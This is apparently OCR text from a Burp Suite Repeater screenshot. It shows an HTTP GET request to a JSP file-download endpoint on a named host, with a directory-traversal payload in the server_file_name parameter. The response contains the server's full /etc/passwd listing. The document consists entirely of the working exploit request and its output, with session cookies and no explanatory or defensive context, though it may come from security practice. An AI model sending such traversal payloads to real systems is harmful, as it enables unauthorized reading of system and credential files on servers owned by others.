 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://shanky.co.kr:38080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /infosec/board/fileDown2.jsp?server_file_name=../../../../../../../../../etc/passwd&
user_file_name= HTTP/1.1
2 Host: shanky.co.kr:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: JSESSIONID=22BAD8FC2FD8389F39F5EFBA81D6C2CF; JSESSIONID=
22BAD8FC2FD8389F39F5EFBA81D6C2CF
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 dbus:x:81:81:System message bus:/:/sbin/nologin
25 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
26 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
27 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
28 rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
29 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
30 abrt:x:173:173::/etc/abrt:/sbin/nologin
31 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
32 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
35 ntp:x:38:38::/etc/ntp:/sbin/nologin
36 apache:x:48:48:Apache:/var/www:/sbin/nologin
37 saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
38 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
39 pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
40 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
41 tcpdump:x:72:72::/:/sbin/nologin
42 shanks:x:500:500:shanks:/home/shanks:/bin/bash
43
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6